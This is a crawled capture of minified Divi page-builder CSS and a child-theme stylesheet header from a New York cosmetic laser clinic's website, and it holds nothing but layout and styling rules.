.et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,.et_pb_row_7,body #page-container .et-db #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,.et_pb_row_22,body #page-container .et-db #et-boc .et-l .et_pb_row_22.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_22.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_22.et_pb_row,.et_pb_row_25,body #page-container .et-db #et-boc .et-l .et_pb_row_25.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_25.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_25.et_pb_row,.et_pb_row_27,body #page-container .et-db #et-boc .et-l .et_pb_row_27.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_27.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_27.et_pb_row,.et_pb_row_28,body #page-container .et-db #et-boc .et-l .et_pb_row_28.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_28.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_28.et_pb_row,.et_pb_row_29,body #page-container .et-db #et-boc .et-l .et_pb_row_29.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_29.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_29.et_pb_row,.et_pb_row_30,body #page-container .et-db #et-boc .et-l .et_pb_row_30.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_30.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_30.et_pb_row,.et_pb_row_34,body #page-container .et-db #et-boc .et-l .et_pb_row_34.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_34.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_34.et_pb_row{width:90%}.et_pb_text_2{max-width:70%}.et_pb_row_8,body #page-container .et-db #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_8.et_pb_row{width:61%}.et_pb_row_20,body #page-container .et-db #et-boc .et-l .et_pb_row_20.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_20.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_20.et_pb_row{width:59%}.et_pb_row_21,body #page-container .et-db #et-boc .et-l .et_pb_row_21.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_21.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_21.et_pb_row{width:79%}.et_pb_row_26,body #page-container .et-db #et-boc .et-l .et_pb_row_26.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_26.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_26.et_pb_row{width:83%}.et_pb_row_28,.et_pb_button_3,.et_pb_divider_10{display:none!important}.et_pb_row_31,body #page-container .et-db #et-boc .et-l .et_pb_row_31.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_31.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_31.et_pb_row{width:69%;max-width:100%}.et_pb_row_33,body #page-container .et-db #et-boc .et-l .et_pb_row_33.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_33.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_33.et_pb_row{max-width:750px}}@media only screen and (max-width:980px){div.et_pb_section.et_pb_section_2{background-image:url(https://www.laserskinsurgery.com/wp-content/uploads/2019/12/Laser_NY_Botox.jpg),linear-gradient(0deg,rgba(255,255,255,0.92) 0%,rgba(255,255,255,0.63) 100%)!important}.et_pb_section_2.et_pb_section{margin-top:0px}.et_pb_text_2{max-width:90%}.et_pb_row_3.et_pb_row{padding-right:7%!important;padding-left:7%!important;padding-right:7%!important;padding-left:7%!important}.et_pb_row_4.et_pb_row{padding-top:22px!important;padding-right:5%!important;padding-bottom:2px!important;padding-left:5%!important;padding-top:22px!important;padding-right:5%!important;padding-bottom:2px!important;padding-left:5%!important}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:before{display:none}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:after,body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_button_2:after,body #page-container .et_pb_section .et_pb_button_3:after,body #page-container .et_pb_section .et_pb_button_4:after{display:inline-block;opacity:0}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:hover:after,body #page-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after,body #page-container .et_pb_section .et_pb_button_2:hover:after,body #page-container .et_pb_section .et_pb_button_3:hover:after,body #page-container .et_pb_section .et_pb_button_4:hover:after{opacity:1}.dpdfg_filtergrid_0 .dp-dfg-container.dp-dfg-layout-grid .dp-dfg-items,.dpdfg_filtergrid_1 .dp-dfg-container.dp-dfg-layout-grid .dp-dfg-items{grid-template-columns:repeat(auto-fill,minmax(30%,1fr))}.dpdfg_filtergrid_0 .dp-dfg-container,.dpdfg_filtergrid_1 .dp-dfg-container{font-size:10px}.dpdfg_filtergrid_0 .dfg_et_overlay:before,.dpdfg_filtergrid_1 .dfg_et_overlay:before{font-size:32px}div.et_pb_section.et_pb_section_8,div.et_pb_section.et_pb_section_9{background-image:initial!important}.et_pb_section_9.et_pb_section{background-color:#f5f5f5!important}.et_pb_row_29.et_pb_row{margin-top:-85px!important}.et_pb_button_2_wrapper{margin-top:0px!important}.dica_divi_carousel .dica_divi_carouselitem_0 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_1 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_2 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_3 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_4 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_5 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_6 .social-media-container .social-media li a:before{font-size:14px!important}.dica_divi_carouselitem_0 .dica-rating span:before,.dica_divi_carouselitem_1 .dica-rating span:before,.dica_divi_carouselitem_2 .dica-rating span:before,.dica_divi_carouselitem_3 .dica-rating span:before,.dica_divi_carouselitem_4 .dica-rating span:before,.dica_divi_carouselitem_5 .dica-rating span:before,.dica_divi_carouselitem_6 .dica-rating span:before{font-size:30px!important}{transform:!important}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-image-container,.dica_divi_carousel_0 .dica_divi_carouselitem .dica-item-content{z-index:10!important}.et_pb_section_11.et_pb_section,.et_pb_section_12.et_pb_section{padding-top:0px}.et_pb_text_2.et_pb_module{margin-left:auto!important;margin-right:auto!important}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_section_0,.et_pb_section_1,.et_pb_row_28,.et_pb_button_3,.et_pb_divider_10,.et_pb_divider_11{display:none!important}}@media only screen and (max-width:767px){.et_pb_section_0,.et_pb_section_1,.et_pb_divider_0,.et_pb_divider_3,.et_pb_divider_5,.et_pb_divider_7,.et_pb_section_8,.et_pb_section_9,.et_pb_button_2,.et_pb_divider_11{display:none!important}div.et_pb_section.et_pb_section_2{background-position:right 0px top;background-image:url(https://www.laserskinsurgery.com/wp-content/uploads/2020/04/Dr_Krant_Botox_Female-Patient-In-Chair_New-York_NYC_Mobile_001.jpg),linear-gradient(0deg,rgba(255,255,255,0.92) 0%,rgba(255,255,255,0.63) 100%)!important}.et_pb_section_2.et_pb_section{margin-top:0px}.et_pb_text_0{letter-spacing:0px;margin-bottom:-4px!important}.et_pb_text_0 h2,.et_pb_text_1 h2,.et_pb_text_2 h2,.et_pb_text_3 h2,.et_pb_text_4 h2,.et_pb_text_5 h2,.et_pb_text_6 h2,.et_pb_text_7 h2,.et_pb_text_8 h2,.et_pb_text_9 h2,.et_pb_text_10 h2,.et_pb_text_11 h2,.et_pb_text_12 h2,.et_pb_text_13 h2,.et_pb_text_14 h2,.et_pb_text_15 h2,.et_pb_text_16 h2,.et_pb_text_17 h2,.et_pb_text_18 h2,.et_pb_text_19 h2,.et_pb_text_20 h2,.et_pb_text_21 h2,.et_pb_text_22 h2,.et_pb_text_24 h2,.et_pb_text_25 h2,.et_pb_text_26 h2,.et_pb_text_27 h2,.et_pb_text_28 h2,.et_pb_text_29 h2{font-size:24px}.et_pb_row_1.et_pb_row{padding-top:9px!important;padding-bottom:9px!important;margin-top:75px!important;margin-right:auto!important;margin-left:auto!important;padding-top:9px!important;padding-bottom:9px!important}.et_pb_text_1 h1{font-size:30px;text-align:center}.et_pb_text_1{margin-top:40px!important}.et_pb_row_2.et_pb_row,.et_pb_row_10.et_pb_row,.et_pb_button_0_wrapper,.et_pb_button_1_wrapper,.et_pb_button_2_wrapper{margin-top:0px!important}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row{width:96%}.et_pb_text_2{padding-top:10px!important;margin-top:35px!important}.et_pb_section_4.et_pb_section{padding-top:20px;padding-bottom:0px}.et_pb_row_7.et_pb_row{padding-top:20px!important;padding-bottom:20px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:20px!important;padding-bottom:20px!important}.et_pb_divider_1{padding-top:0px;margin-top:0px!important}.et_pb_divider_1:before,.et_pb_divider_10:before{width:auto;top:0px;right:0px;left:0px}.et_pb_row_8.et_pb_row,.et_pb_text_3{margin-top:0px!important;margin-bottom:0px!important}.et_pb_row_8,body #page-container .et-db #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,.et_pb_row_9,body #page-container .et-db #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,.et_pb_row_20,body #page-container .et-db #et-boc .et-l .et_pb_row_20.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_20.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_20.et_pb_row,.et_pb_row_21,body #page-container .et-db #et-boc .et-l .et_pb_row_21.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_21.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_21.et_pb_row,.et_pb_row_34,body #page-container .et-db #et-boc .et-l .et_pb_row_34.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_34.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_34.et_pb_row{width:80%}.et_pb_row_9.et_pb_row{padding-top:20px!important;margin-top:0px!important;margin-right:auto!important;margin-bottom:0px!important;margin-left:auto!important;padding-top:20px!important}.et_pb_row_11.et_pb_row,.et_pb_row_14.et_pb_row,.et_pb_row_30.et_pb_row{margin-top:0px!important;margin-right:auto!important;margin-left:auto!important}.et_pb_row_12.et_pb_row{padding-top:0px!important;padding-bottom:5px!important;margin-top:0px!important;padding-top:0px!important;padding-bottom:5px!important}.et_pb_row_15.et_pb_row{margin-top:-2px!important;margin-right:auto!important;margin-bottom:0px!important;margin-left:auto!important}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:before{display:none}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:hover:after,body #page-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after,body #page-container .et_pb_section .et_pb_button_2:hover:after,body #page-container .et_pb_section .et_pb_button_3:hover:after,body #page-container .et_pb_section .et_pb_button_4:hover:after{opacity:1}.dpdfg_filtergrid_0 .dp-dfg-container.dp-dfg-layout-grid .dp-dfg-items,.dpdfg_filtergrid_1 .dp-dfg-container.dp-dfg-layout-grid .dp-dfg-items{grid-template-columns:repeat(auto-fill,minmax(40%,1fr))}.dpdfg_filtergrid_0 .dp-dfg-container,.dpdfg_filtergrid_1 .dp-dfg-container{font-size:10px}.dpdfg_filtergrid_0 .dfg_et_overlay:before,.dpdfg_filtergrid_1 .dfg_et_overlay:before{font-size:32px}.et_pb_row_16.et_pb_row{margin-top:-81px!important}body #page-container .et_pb_section .et_pb_button_0,body #page-container .et_pb_section .et_pb_button_1,body #page-container .et_pb_section .et_pb_button_2,body #page-container .et_pb_section .et_pb_button_3,body #page-container .et_pb_section .et_pb_button_4{font-size:12px!important}body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_button_2:after,body #page-container .et_pb_section .et_pb_button_3:after,body #page-container .et_pb_section .et_pb_button_4:after{display:inline-block;opacity:0;font-size:1.6em}body.et_button_custom_icon #page-container .et_pb_button_0:after,body.et_button_custom_icon #page-container .et_pb_button_1:after,body.et_button_custom_icon #page-container .et_pb_button_2:after,body.et_button_custom_icon #page-container .et_pb_button_3:after,body.et_button_custom_icon #page-container .et_pb_button_4:after{font-size:12px}.et_pb_row_17.et_pb_row{padding-bottom:0px!important;margin-top:0px!important;padding-bottom:0px!important}.et_pb_row_19.et_pb_row{padding-top:0px!important;margin-top:13px!important;margin-right:auto!important;margin-bottom:0px!important;margin-left:auto!important;padding-top:0px!important}.et_pb_row_20.et_pb_row{padding-bottom:15px!important;margin-bottom:0px!important;padding-bottom:15px!important}.et_pb_accordion_0.et_pb_accordion h5.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h1.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h2.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h3.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h4.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h6.et_pb_toggle_title{font-size:16px;line-height:1.5em}.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h5.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h1.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h2.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h3.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h4.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h6.et_pb_toggle_title{font-size:15px}.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_content{font-size:13px}.et_pb_section_6.et_pb_section{padding-top:20px;padding-bottom:0px;margin-bottom:0px}.et_pb_row_22.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}.et_pb_text_21{margin-top:-25px!important}.et_pb_section_7.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px}.et_pb_row_25.et_pb_row,.et_pb_row_28.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}.et_pb_text_23 h1{line-height:3em}.et_pb_text_23 h2{font-size:24px;line-height:1.8em}.et_pb_text_23{padding-top:0px!important;padding-bottom:0px!important;margin-top:10px!important;margin-bottom:0px!important}.et_pb_row_26.et_pb_row,.et_pb_row_29.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;padding-top:0px!important;padding-bottom:0px!important}.et_pb_row_26,body #page-container .et-db #et-boc .et-l .et_pb_row_26.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_26.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_26.et_pb_row{width:81%}div.et_pb_section.et_pb_section_8,div.et_pb_section.et_pb_section_9,div.et_pb_section.et_pb_section_11,div.et_pb_section.et_pb_section_12{background-image:initial!important}.et_pb_section_8.et_pb_section{padding-top:1px;padding-bottom:1px}.et_pb_section_9.et_pb_section{padding-top:1px;padding-bottom:1px;background-color:#f5f5f5!important}.et_pb_text_26{padding-bottom:0px!important;margin-bottom:0px!important}.dica_divi_carousel .dica_divi_carouselitem_0 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_1 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_2 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_3 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_4 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_5 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_6 .social-media-container .social-media li a:before{font-size:14px!important}.dica_divi_carouselitem_0 .dica-rating span:before,.dica_divi_carouselitem_1 .dica-rating span:before,.dica_divi_carouselitem_2 .dica-rating span:before,.dica_divi_carouselitem_3 .dica-rating span:before,.dica_divi_carouselitem_4 .dica-rating span:before,.dica_divi_carouselitem_5 .dica-rating span:before,.dica_divi_carouselitem_6 .dica-rating span:before{font-size:30px!important}.dica_divi_carousel_0.dica_divi_carousel{padding-top:0px!important;margin-top:-10%!important}{transform:!important}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-image-container,.dica_divi_carousel_0 .dica_divi_carouselitem .dica-item-content{z-index:10!important}.et_pb_divider_10{padding-bottom:0px;margin-bottom:0px!important}.et_pb_text_28{padding-top:0px!important;margin-top:0px!important}.et_pb_section_11.et_pb_section{padding-top:0px}.et_pb_section_12.et_pb_section{padding-top:0px;background-color:#ffffff!important}.et_pb_row_31.et_pb_row{padding-right:0px!important;padding-left:0px!important;margin-top:-30px!important;padding-right:0px!important;padding-left:0px!important}.et_pb_row_31,body #page-container .et-db #et-boc .et-l .et_pb_row_31.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_31.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_31.et_pb_row{width:82%;max-width:100%}.et_pb_row_33.et_pb_row{padding-top:0px!important;padding-right:10px!important;padding-top:0px!important;padding-right:10px!important}.et_pb_row_33,body #page-container .et-db #et-boc .et-l .et_pb_row_33.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_33.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_33.et_pb_row{max-width:80%}.et_pb_image_7{max-width:150px}.et_pb_text_29,.et_pb_text_30{font-size:12px}.et_pb_row_35.et_pb_row{padding-top:0px!important;padding-bottom:100px!important;padding-top:0px!important;padding-bottom:100px!important}.et_pb_column_53{padding-top:0px;padding-bottom:0px}.et_pb_text_2.et_pb_module,.et_pb_text_28.et_pb_module,.et_pb_row_34.et_pb_row{margin-left:auto!important;margin-right:auto!important}.et_pb_row_21.et_pb_row{padding-top:0px!important;margin-top:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px!important}}</style>	
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/style.css?ver=4.27.4
body_size: 153
content:
/*
 Theme Name:     Divi Laser NY Child
 Theme URI:      https://goldman-marketing.com
 Description:    Divi Child Theme
 Author:         Goldman Marketing Group
 Author URI:     https://goldman-marketing.com
 Template:       Divi
 Version:        1.0.6
*/


/*
------------------------------------------------------- */
